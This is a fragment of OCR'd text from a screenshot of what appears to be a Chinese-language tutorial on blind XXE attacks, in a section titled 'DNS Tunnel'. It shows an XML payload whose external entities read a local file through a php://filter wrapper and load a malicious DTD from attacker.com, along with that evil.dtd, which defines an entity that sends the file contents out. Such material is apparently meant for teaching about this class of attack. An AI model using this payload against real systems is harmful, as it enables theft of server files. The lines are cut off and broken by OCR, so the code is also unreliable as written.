
Tunnel
方法 2：DNS Tunnel
XML
1
<?xml version=
"1.0"
?>
2
<!DOCTYPE 
test
 [
3
<!ENTITY % 
file
SYSTEM
"php://filter/convert.b
4
<!ENTITY % 
dtd
SYSTEM
"http://attacker.com/evi
5
  %dtd;
6
]>
7
<
root
>
&send;
</
root
>
evil.dtd
（部署在攻击者服务器）：
PLAINTEXT
1
<!ENTITY % eval "<!ENTITY &#x25; send SYSTEM 'ht
2
%eval;